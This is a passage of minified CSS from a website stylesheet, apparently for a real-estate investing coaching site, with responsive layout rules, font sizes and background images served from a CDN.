1fr}.div-block-73{max-width:1300px}.grid-22{justify-content:center;align-items:center;display:flex}.ticker-container-right.black{background-color:#000;display:none}.ticker-inner-right.black{background-color:#000;display:flex}.home-header{max-width:none;display:none}.home-hero-h1{margin-bottom:15px}.heading-63{color:var(--red);margin-right:40px;font-size:25px;display:block}.div-block-91{display:flex}.grid-24{width:1100px;margin-left:auto;margin-right:auto}.div-block-92{padding:4em}.grid-25{width:1100px;margin-left:auto;margin-right:auto}.div-block-102,.container-shape-bg{max-width:1100px;margin-left:auto;margin-right:auto}.div-block-104{width:1100px;margin-left:auto;margin-right:auto}.heading-69{color:#c93838;margin-right:40px;font-size:25px;display:block}.button-15{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:auto;border:3px solid #c93838}.button-15.launch-and-grow-button{border-style:none}.div-block-105{max-width:1100px;margin-left:auto;margin-right:auto}.section-128{padding-left:160px}.div-block-114,.div-block-116,.div-block-117{max-width:1200px}.hero-button-icon{border:3px solid var(--red)}.hero-button-icon.launch-and-grow-button{border-style:none}.hero-button-icon.smaller{background-image:none}.hero-cta-text{margin-right:40px;font-size:25px;display:block}.heading-75{color:#c93838;margin-right:40px;font-size:25px;display:block}.runway-button.launch-and-grow-button{border-style:none}.runway-button.smaller{background-image:none}.join-community-flex{max-width:1300px;margin-left:auto;margin-right:0}.join-community-flex.main{margin-right:-60px}.copywrapper_div{padding-left:40px;padding-right:40px}.ffsp_copywrapper{margin-top:30px}.ffsp_copy{font-size:18px;line-height:32px}.url_bottom{font-size:18px}.div-block-121{width:1100px}.button_1{text-align:right;padding-right:15px;font-family:"Helveticaneue 11"}.navlinknew{grid-column-gap:10px;grid-row-gap:10px}.navlinknew:hover{color:var(--_new-branding---7f-prim)}.cms-testimonial-scroll-slider{grid-column-gap:1vw}.cms-item-testimonial{min-width:24.1%}.button-19{grid-column-gap:10px;grid-row-gap:10px;flex:0 auto;order:0;justify-content:center;align-self:auto;align-items:stretch;padding-top:12px;padding-bottom:12px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:2em;text-decoration:none;display:flex}.button-container{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;max-width:none;display:flex;position:static}.text-block-20{justify-content:center;align-items:center;font-size:1.1em;font-weight:700;line-height:1em;text-decoration:none;display:flex}.text-block-20.btn4txt{font-size:14px}.image-102{width:20px;display:block}.button-20{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.new-h1{text-align:center;font-size:1.3em;font-weight:400}.background-video-5{background-image:linear-gradient(121deg,#16202c 15%,#16202c6e);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.heading-86{text-align:center;max-width:1000px;margin-top:30px;margin-bottom:30px;font-size:4em;line-height:44px}.paragraph-65{color:#fff;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400;line-height:27px}.container-34{text-align:center;max-width:1000px}.button-1{grid-column-gap:10px;grid-row-gap:10px;flex:0 auto;order:0;justify-content:center;align-self:auto;align-items:stretch;margin-right:auto;padding-top:15px;padding-bottom:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:2em;text-decoration:none;display:flex}.container-35{grid-column-gap:22px;grid-row-gap:22px;text-align:center;justify-content:center;align-items:center;margin-top:20px;margin-bottom:0;display:inline-flex}.image-103{margin-bottom:35px;display:block;position:static;top:58%;left:38%}.button-new-b{grid-column-gap:16px;grid-row-gap:16px;background-color:#16202cb3;border-bottom:2px solid #08aaf0;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding:15px 30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:12px;text-decoration:none;display:inline-flex}.button-new-b:hover{background-color:#16202c}.button-new-b.footer-btn{padding-left:20px;padding-right:20px}.container-36{grid-column-gap:11px;grid-row-gap:11px;justify-content:center;align-items:center;display:flex}.paragraph-66{color:#fff;text-align:left;align-self:center;margin-top:20px;margin-left:0;margin-right:0}.italic-text-5{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:700}.image-104{width:auto;max-width:100%}.section-intro1{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.flex-block{grid-column-gap:4em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;display:flex}.cp-container{max-width:1200px}.cp-container.cp-intro{max-width:1500px;margin-left:auto;margin-right:auto}.featured-columns{grid-column-gap:0px;grid-row-gap:0px}.featured-columns.cp-intro,.featured-columns.cp-row2{max-width:1500px}.flex-block-2{margin-bottom:20px}.heading-88.cp-heading.about-page{font-size:4em}.heading-88.fe-intro{font-size:3.1em}.cp-left{padding-top:0;padding-left:0}.image-111{padding-top:0}.container-40{padding:2em}.container-40.cp-containter-2{padding-top:4em}.image-112{border-style:solid;border-width:1px;border-radius:15px}.bttn3{padding-top:10px;padding-bottom:10px}.legacy{background-image:linear-gradient(#fff0 67%,#fff),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover}.legacy-wrap{padding:4em}.legacy-container{max-width:1200px}.legacy-container.cp-intro{max-width:1500px}.legacy-columns{grid-column-gap:0px;grid-row-gap:0px}.legacy-columns.cp-intro,.legacy-columns.cp-row2,.legacy-columns.podcast-ipage{max-width:1500px}.c{padding-top:0;padding-left:0}.core-value.cp-col.first-col.home-page,.core-value.cp-col.mid-col.home-page,.core-value.cp-col.home-page{column-count:auto}.legacy-intro-col.cp2{grid-column-gap:0px;grid-row-gap:0px;text-align:center;flex-flow:column;display:block}.legacy-intro-col.cp-careers{grid-column-gap:0px;grid-row-gap:0px;text-align:left;flex-flow:column;display:block}.podcast-wrap{padding:4em}.podcast-container{max-width:1200px}.podcast-container.cp-intro{max-width:1500px}.podcast-container.podcast-page{max-width:1000px}.podcast-container.blog-page{max-width:1250px}.podcast-columns{grid-column-gap:0px;grid-row-gap:0px}.podcast-columns.cp-intro,.podcast-columns.cp-row2{max-width:1500px}.podcast{background-position:0 30%}.p-h3{margin-bottom:20px}.bttn4{padding-top:10px;padding-bottom:10px}.cta-arrow{margin-bottom:35px;display:block;position:static;top:58%;left:38%}.cta-arrow.white{color:var(--_new-branding---7f-prim)}.div-block-127{margin-right:180px}.div-block-127.wins-page{margin-bottom:100px}.cta-para{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.flex-block-5.rnwy-hero{grid-column-gap:20px;grid-row-gap:20px}.podcast-sect{background-position:0 30%}.faq-wrap{padding:8em 4em}.faq-container{max-width:1200px}.faq-container.cp-intro{max-width:1500px}.faq-columns{grid-column-gap:0px;grid-row-gap:0px}.faq-columns.cp-intro,.faq-columns.cp-row2{max-width:1500px}.faq-intro.cp2{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;display:block}.image-115{margin-top:-130px}.paragraph-75{margin-left:20px}.image-bkg-hero{background-image:linear-gradient(121deg,#16202c 15%,#16202c6e),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,0 0;background-repeat:repeat,repeat;background-size:auto,cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.image-bkg-hero.application-page{margin-bottom:0}.hero2-h2{text-align:left;background-size:90%;margin-top:30px;margin-bottom:30px;font-size:4em;line-height:1em}.hero2-intro-p{color:#fff;text-align:left;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400;line-height:27px}.flex-block-8{background-color:#16202cab;border-radius:15px;padding:1em}.flex-block-8.program-intro{justify-content:flex-start;align-items:center;padding:1.5em 2em}.text-block-25{color:var(--_new-branding---runway-1);font-size:14px;font-weight:700}.div-block-130{text-align:left}.image-120{display:inline-block}.prog-intro-logo{width:75%;margin-bottom:0;display:inline-block}.prog-intro{color:var(--_new-branding---runway-1);font-size:14px;font-weight:700}.cell-6{padding:2em}.prog-intro-section{flex-flow:column;justify-content:center;align-items:center;display:flex}.prog-container{flex-flow:column;flex:0 auto;justify-content:center;align-self:auto;align-items:center;width:100%;padding:4em;display:block}.prog-container2{max-width:1200px}.prog-container2.cp-intro{max-width:1500px;margin-left:auto;margin-right:auto}.prog-columns{grid-column-gap:0px;grid-row-gap:0px}.prog-columns.cp-intro,.prog-columns.cp-row2{max-width:1500px}.flex-block-9{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.pro-intro-header{width:auto;margin-top:0;font-size:1.3em}.pro-intro-header.tt-version{width:45%}.grad-separator{width:60%;padding-top:0}.prog-intro-block{flex-flow:row;justify-content:center;align-items:center;width:auto;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:flex}.alt-blue-text{color:var(--_new-branding---altitude-1)}.section-intro2{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.cta-alt-pro{margin-right:180px}.tt-green-text{color:var(--_new-branding---tt-1)}.intro-lead{align-self:auto}.intro-cell{justify-content:center;align-items:center}.programh1{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.programh2{text-align:left;background-size:90%;margin-top:30px;margin-bottom:30px;font-size:4em;line-height:1em}.code-embed-3{color:var(--_new-branding---color-2);width:50px;margin-top:-10px;margin-left:-50px;font-size:14px}.page-menu1{width:90%;margin-left:auto;margin-right:auto}.page-menu-container{max-width:1200px;margin-left:auto;margin-right:auto;padding:4em}.p-menu-link.tools{grid-column-gap:5px;grid-row-gap:5px}.ps-col2{align-items:stretch}.wywg-inner2{width:100%}.wywg-text-sp{font-size:1.2em}.section-intro-h2{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.image-127.location{width:24.5%}.pp-col2{align-items:stretch}.pain-point-box,.answer-box{width:100%}.pp-answer-text{font-size:1.2em}.system-container{max-width:1100px}.programh2-system{text-align:left;background-image:none;margin-top:30px;margin-bottom:30px;font-size:3.3em;line-height:1em}.program-intro-block{max-width:1200px}.included-box{max-width:1000px}.included-title{font-size:1.4em}.inc-inner{width:100%}.included-title2{font-size:1.2em}.grad-separator-pro,.grad-separator-pro-alt{width:20%;padding-top:0}.inc-inner2{width:100%}.included-box2{max-width:1000px}.tt-pain-point-box,.tt-pain-point-box2{width:100%}.included-box3{max-width:1000px}.inc-inner3{width:100%}.tt-cta-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg),linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-attachment:scroll,scroll,fixed}.hero-h1-podcast{text-align:left;background-size:90%;margin-top:30px;margin-bottom:30px;font-size:4em;line-height:1em}.image-134._7ffbadge{width:100px}.podcast-header{font-size:1.4em}.podcast-meta{font-size:1.1em}.podcast-sect2{background-position:0 30%}.podcast-wrap2{padding:4em}.image-137.prod-image{width:60%}.tool_directory_banner{background-image:linear-gradient(#16202c66,#16202c66),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:0 0,0%;background-repeat:repeat,no-repeat;background-size:auto,auto;background-attachment:scroll,fixed}.tools-sect{background-position:0 30%}.systems-crm{padding:4em}.rich-text-block p{font-size:1.1em}.tool-btn{padding-top:10px;padding-bottom:10px}.grid-container{max-width:1200px}.grid-container.cp-intro{max-width:1500px}.grid-container.podcast-page{max-width:1000px}.grid-container.tool-page{max-width:1200px}.grid-container.apply-page{max-width:1000px}.grid-container.team-page{max-width:1200px}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:4em}.free-resources-section{max-width:1300px;margin-left:auto;margin-right:auto;display:block}.quiz{padding:8em 4em 4em}.prod-price{width:90px}.products-wrapper{padding:4em}.site-logo{width:300px;max-width:none;overflow:scroll}.download-directory{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,100% 100%;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,scroll}.download-resources{padding:4em}.grad-separator-brand{width:60%;padding-top:0}.video-stories{background-color:var(--charcoal);max-width:1300px;margin-left:auto;margin-right:auto;padding-top:20px}.apply-container{grid-column-gap:22px;grid-row-gap:22px;text-align:center;justify-content:center;align-items:center;margin-top:20px;margin-bottom:0;display:inline-flex}.hero-h1-apply{text-align:center;background-image:none;margin-top:10px;margin-bottom:30px;font-size:4em;line-height:1em}.apply-right{padding:2em}.application-intro{grid-column-gap:11px;grid-row-gap:11px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:850px;margin-bottom:0;display:flex}.apply-intro-p{color:#fff;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400;line-height:27px}.body-4{background-position:100% 0;background-size:cover}.flip-wins,.gratitude-wins{background-position:0 100%}.hero-h1-about{text-align:left;background-image:none;margin-top:30px;margin-bottom:30px;font-size:2em;line-height:1em}.h3-about{text-align:left;background-image:none;margin-top:30px;margin-bottom:30px;font-size:2.8em;line-height:1em}.button-flex2.about{display:block}.button-flex2.careers-page{display:flex}.image-144{bottom:15%;right:4%}.image-145{display:block}.team-section{background-position:0 30%}.team-container{padding:4em}.team-headshot.prod-image,.board-headshot.prod-image{width:60%}.team-wrap{padding:4em}.fluff-section1{padding-top:1px;padding-left:1px}.fluff-section{padding:4em}.bill-video-bkg{background-image:linear-gradient(121deg,#16202c 15%,#16202c6e);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.hero-h1-bio{text-align:left;background-image:none;margin-top:0;margin-bottom:0;font-size:4em;line-height:1em}.h2-bio{text-align:left;background-image:none;margin-top:30px;margin-bottom:30px;font-size:1.8em;line-height:1em}.bio-intro{padding-bottom:10px}.podcast-cell-right{padding:2em}.bio-podcast-h2{text-align:center;background-image:none;margin-top:0;margin-bottom:0;font-size:3.2em;line-height:1em}.bio-pod-container{grid-column-gap:23px;grid-row-gap:23px;text-align:center;flex-direction:column;justify-content:center;align-items:center;max-width:1000px;margin-bottom:0;display:flex}.podcast-cell-center{padding:2em}.capital-wins{background-position:0 100%}.collection-list-blog{grid-template-columns:1fr 1fr 1fr}.action-statement{margin-right:5px}.action-para{color:#fff;text-align:left;align-self:center;margin-top:20px;margin-left:0;margin-right:0}.text-block-33{width:800px}.image-151{right:8%}.blog-sect3{background-position:0 30%}.event-video-bkg{background-image:linear-gradient(90deg,#16202c 11%,#16202c29);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.event-page-intro{grid-column-gap:23px;grid-row-gap:23px;text-align:center;flex-direction:column;justify-content:center;align-items:center;max-width:1200px;margin-bottom:0;display:flex}.featured-block{padding:4em}.featured-container{max-width:1200px}.featured-container.cp-intro{max-width:1500px;margin-left:auto;margin-right:auto}.ftrd-dates{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.featured-intro{padding-top:0;padding-left:0}.fi-flexbox{margin-bottom:20px}.fe-register{grid-column-gap:16px;grid-row-gap:16px;background-color:#16202cb3;border-bottom:2px solid #08aaf0;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding:15px 30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:12px;text-decoration:none;display:inline-flex}.fe-register:hover{background-color:var(--_new-branding---7f-prim)}.fe-register.footer-btn{padding-left:20px;padding-right:20px}.community-proof-main{grid-column-gap:0px;grid-row-gap:0px}.community-proof-main.cp-intro,.community-proof-main.cp-row2{max-width:1500px}.job-description p{font-size:1.1em}.job-btn{padding-top:10px;padding-bottom:10px}.pod-cast-intro1.cp2,.pod-cast-intro1.cp-careers{grid-column-gap:0px;grid-row-gap:0px;text-align:left;flex-flow:column;display:block}.div-block-153{width:60%}.code-embed-14{width:100%;margin-bottom:20px}.featured-columns-homepage{grid-column-gap:0px;grid-row-gap:0px}.featured-columns-homepage.cp-intro,.featured-columns-homepage.cp-row2{max-width:1500px}}@media screen and (min-width:1920px){h1{color:#000}h2{color:#000;font-size:40px;line-height:50px}h3{color:#000;font-size:30px}h4{font-size:30px}p{font-size:25px;line-height:40px}a{font-size:30px}ul,ol,li{font-size:25px}.section-100{display:none}.section-100.charcoal-bg{margin-bottom:0;padding-top:120px;padding-bottom:120px;display:none}.section-100_container{max-width:1500px}.dropdown-list{grid-column-gap:12px;grid-row-gap:12px;background-color:#16202c;border-bottom:2px solid #3396f6;flex-flow:column;justify-content:flex-start;align-items:center;display:none}.hero-section{background-image:radial-gradient(circle,#000000d6,#fff0),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710fa_Screenshot%202021-07-31%20at%2015.18.57.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,0 0,50%,0%;background-size:auto,auto,cover,cover}.hero-container{padding-top:0}.hero-div{min-width:1400px;max-width:1400px;padding-top:0}.main-paragraph.black,.main-paragraph.black.about{font-size:25px;line-height:30px}.main-paragraph.black._1{text-align:left}.main-paragraph.about_1{max-width:1500px;margin-bottom:0;font-size:25px;line-height:40px}.hero-ticket-button{font-size:20px}.all-copy{font-size:25px;line-height:40px}.all-copy.white{font-size:30px;line-height:50px}.centered-container{flex-direction:row;justify-content:center;align-items:center;max-width:none;margin-top:40px;margin-left:auto;margin-right:auto;display:flex}.main_heading{font-size:50px;line-height:60px}.main_heading.charcoal{font-size:40px;line-height:60px}.main_heading.charcoal._1{margin-bottom:100px;font-size:50px;line-height:60px}.main_heading.charcoal.programs{margin-bottom:40px;font-size:23px;line-height:40px}.grid{grid-column-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}.getting-started-item{min-height:0}.products-red-line{width:150px;min-height:5px;margin-top:30px}.h2_heading{margin-bottom:100px;margin-left:auto;margin-right:auto;font-size:40px;line-height:70px}.footer-container{max-width:1500px}.all-rights-reserved{font-size:20px}.navlink{margin-left:0;margin-right:0;font-size:20px;font-weight:600;line-height:25px}.navlink._2{font-size:20px}.navlink._2.member{font-size:16px}.sticky-nav{padding-top:20px;padding-bottom:20px}.facebook-inidividual{min-height:750px}.join-paragraph{font-size:30px;line-height:40px}.about-container{max-width:1500px}.episodes-heading{text-align:left;margin-bottom:40px;padding-right:0;font-size:60px}.question-h1{font-size:30px;line-height:50px}.slanted-content{margin-right:150px}.right-slant-body-content{margin-right:0}.flipping-h1{margin-bottom:20px;font-size:30px;line-height:40px}.goal-h1{font-size:40px;line-height:50px}.we-ve-helped-100s{padding-top:150px;padding-bottom:150px}.what-sets-us-apart{padding-bottom:120px}.set-apart-heading{font-size:50px;line-height:60px}.set-us-apart-grid{max-width:1500px;margin-left:auto;margin-right:auto}.facebook-group-wrapper.facebook{background-position:0 60%;background-size:cover}.facebook-group-wrapper.academy{background-size:cover}.podcast-copy-section{max-width:1500px}.all-episodes-heading{font-size:50px;line-height:60px}.all-episodes-heading.blogs{font-size:2.3em}.essential-episodes-wrapper{max-width:1500px}.podcast-grid-heading{font-size:30px;line-height:40px}.podcast-grid-paragraph{font-size:25px;line-height:35px}.podcast-grid-link{font-size:25px}.text-block{font-size:25px;line-height:50px}.podcast-grid-content{min-height:514px;padding-bottom:40px;padding-left:30px;padding-right:30px}.podcast-flipping-grid{grid-row-gap:70px}.episodes-links{max-width:800px}.episodes-subheading{padding-right:500px;font-size:30px;line-height:44px}.episodes-hero{max-width:1500px}.podcast-heading.grey-bg.podcast{font-size:50px}.slider-component{width:1300px;height:390px}.listennow-link{font-size:20px}.all-head{font-size:20px;line-height:30px}.all-date-text{font-size:20px}.podcast-special-guests{grid-column-gap:40px}.products-card-content{flex-direction:column;justify-content:space-between;align-items:center;min-height:456px;padding-bottom:0;padding-left:30px;padding-right:30px;display:flex}.strategies-cta-wrapper{justify-content:center;margin-bottom:0}.podcast-bottom-ritchtext{min-width:1500px;max-width:1500px}.podcast-embed-acast{max-width:1500px;top:178px}.q_h1{font-size:2.6em}.blogpage_hero{background-position:0 0;padding-top:0;padding-bottom:0}.join_links{font-size:35px;line-height:50px}.blog-heading{width:800px;font-size:3.7em}.essential_blogs{flex-direction:row;display:block}.essentials-card-content{min-height:485px}.essentials-card-head{font-size:30px;line-height:40px}.essential_blogs_copy{font-size:20px;line-height:35px}.blog-subhead{font-size:26px;font-weight:600;line-height:31px}.hero-h1{margin:60px 0 20px;font-size:90px;line-height:110px}.hero-sub-p{margin-bottom:75px;margin-left:auto;margin-right:auto;font-size:35px;line-height:45px}.meet-the-team--h1{font-size:50px;line-height:60px}.setapart_heading{margin-bottom:40px;font-size:40px}.setapart_copy{font-size:25px;line-height:40px}.meet-the-team-grid{grid-column-gap:60px;grid-row-gap:60px;grid-template-columns:1fr 1fr 1fr 1fr;justify-items:stretch;margin-bottom:100px}.team_name{font-size:30px;line-height:40px}.team_rank,.team_copy{font-size:20px;line-height:30px}.team_image{max-height:300px}.see-more{font-size:20px;line-height:40px}.about_image_div{max-width:300px}.social-content-title{background-position:50%;background-size:cover}.social-content-title._3{background-position:50% 60%}.social-content-title.newsletter,.social-content-title.yt{min-width:600px;max-width:none;min-height:380px}.involvement-content{grid-column-gap:30px}.involvement-content._2{align-items:center}.slant-content{margin-right:100px}.meet-the-team-container{max-width:1500px}.stuck-flipping-image{max-width:140%}.all-content-wrapper{max-width:1500px;margin-left:auto;margin-right:auto}.blog-hero-container{max-width:100%;padding-top:200px;padding-bottom:50px}.essential-blog-container,.container-19{max-width:1500px}.navbar-container{box-sizing:border-box;grid-column-gap:15px;grid-row-gap:15px;text-align:left;flex-flow:row;flex:0 auto;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-self:center;align-items:center;width:100%;max-width:none;padding:20px 0;display:flex}.navbar-logo{width:400px;max-width:100%;margin-left:3%}.image-46{margin-left:auto;padding-top:10px}.navbar-wrapper{box-sizing:border-box;grid-column-gap:34px;grid-row-gap:34px;aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-color:#0000;background-image:linear-gradient(#080d14,#16202c00);background-clip:border-box;border:0 solid #050505;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;padding-top:3em;padding-bottom:3em;display:block;position:absolute;inset:0% 0% auto}.groups-toggle{display:none}.hero-date{color:var(--red);text-align:left;margin-bottom:100px;margin-left:auto;margin-right:auto;font-family:"Helveticaneue Condensed 05";font-size:30px}.learn-video-heading{padding-left:20px;padding-right:20px;font-size:40px;line-height:60px}.sign-up-button{max-width:250px;padding:15px 30px;font-size:20px}.sign-up-button.m{margin-bottom:10px}.join-us-btn{min-width:200px;max-width:none;padding:20px 0;font-size:30px}.about-h1{text-align:left;margin-bottom:40px;padding-right:0;font-size:60px}.about-h1.center{font-size:60px;line-height:90px}.reinventing-heading{font-size:50px;line-height:70px}.navbar-menu{grid-column-gap:19px;grid-row-gap:19px;justify-content:center;align-items:center;display:flex}.heading-27{font-size:40px}.heading-27._7f{margin-bottom:20px;font-size:40px}.heading-27.rei,.heading-27.rei._7ff,.heading-27.yt,.heading-27.yt.ytt{font-size:40px}.outline_button2{padding:20px}.outline_button2.ig{max-width:200px}.outline_button2.ig.podcast{max-width:250px}.grid-4{place-items:center;min-width:auto;max-width:none;margin-left:auto;margin-right:auto}.client-list{margin-left:auto;margin-right:auto;padding-top:40px;padding-bottom:40px;display:flex}.business-insider,.associated-press,.yahoo,.forbes{padding:0}.container-22{max-width:1500px;margin-left:auto;margin-right:auto}.banner_heading{max-width:1000px;margin-bottom:40px}.banner_heading.productdirectory{font-size:60px;line-height:70px}.banner_heading.tooldirectory{font-size:50px;line-height:1em}.banner_heading.downloads{font-size:50px;line-height:70px}.banner_copy{max-width:1000px;font-size:25px}.banner_copy.productdirectory{color:var(--white);width:75%;max-width:none;font-size:1.4em;font-weight:200;line-height:1.3em}.grid-5{max-width:1500px;margin-left:auto;margin-right:auto}.grid-6{max-width:1500px}.hacking-live-image{padding-top:0;padding-bottom:0}.conference_copy{padding-left:50px;padding-right:50px;font-size:25px}.heading-28{max-width:1500px;font-size:50px;line-height:65px}.conference_button{max-width:252px;padding:20px 30px;font-size:25px}.grid-7{grid-row-gap:80px;max-width:1500px;margin-left:auto;margin-right:auto}.paragraph-16{max-width:1500px;margin-bottom:80px}.prod_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202c99,#16202c99),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,0 0,100% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,cover;background-attachment:scroll,scroll,scroll;padding-top:13em;padding-bottom:5em}.heading-30{font-size:45px;line-height:60px}.book_button{padding:25px 30px}.paragraph-17{margin-bottom:55px;font-size:25px;line-height:45px}.heading-31{margin-top:0;margin-bottom:100px;font-size:60px;line-height:80px}.div-block-56{max-width:1300px}.blog-featured-top{height:auto}.stategy-content{height:449px;min-height:0}.multifamily-live-image{background-image:none;padding-top:0;padding-bottom:0}.blog_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,var(--dark-opacity),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6914ec567ccc9b77f2134701_runway-gallery-03.jpg);background-position:0 100%,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,cover;padding-top:12em}.blog_heading,.paragraph-18{text-align:center;margin-left:auto;margin-right:auto}.div-block-65{flex-flow:column;max-width:1500px;margin-left:auto;margin-right:auto;display:flex}.button-3{text-transform:uppercase;padding-top:20px;padding-bottom:20px}.paragraph-19{margin-bottom:60px}.heading-38{margin-bottom:40px;font-size:55px;line-height:65px}.div-block-66{max-width:1500px;margin-left:auto;margin-right:auto}.section-104{color:#fff;text-align:center;-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:100%;padding-top:185px;padding-bottom:100px;padding-right:0}.section-104.home-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202c5c,#16202c3b),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,contain}.section-104.podcast-page{padding-top:10em}.section-104.about-page{padding-top:160px}.section-104.bio-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;padding-top:160px}.section-104.home-page-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202c5c,#16202c3b),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,contain;padding-top:12em}.container-23{grid-column-gap:4px;grid-row-gap:4px;justify-content:center;align-items:center;max-width:1500px;margin-bottom:50px;left:40%}.heading-40{text-transform:uppercase;max-width:850px;font-size:55px;line-height:70px}.paragraph-20{max-width:750px;font-size:30px;line-height:50px}.button-4{border-style:solid;padding:30px}.paragraph-21{max-width:1200px;font-size:35px;line-height:55px}.small{font-size:20px}.button-5{width:750px;padding:35px 20px;font-size:40px}.bold-text-2{font-size:40px;line-height:55px}.paragraph-22{font-size:30px;line-height:45px}.button-6{padding:25px 40px;font-size:35px}.columns{max-width:1500px}.section-108{display:block}.button-7{max-width:650px;line-height:36px}.grid-12,.testimonial-grid{max-width:1500px}.paragraph-30.celeb-new-layout{font-size:26px}.div-block-73{max-width:1500px}.grid-22{flex-flow:wrap-reverse;place-content:stretch center;align-items:center;display:flex}.section-120{padding-left:100px;padding-right:100px}.mediakit-head{max-width:1300px}.ticker-container-right.black{display:none}.ticker-inner-right.black{display:flex}.home-header{max-width:none;display:none}.home-hero-h1{margin-bottom:10px;font-size:53px}.heading-63{text-shadow:1px 1px 6px #000}.blogfeatured{height:auto}.grid-24{width:1500px}.div-block-92{text-align:left;margin-left:auto;margin-right:auto;padding:8em 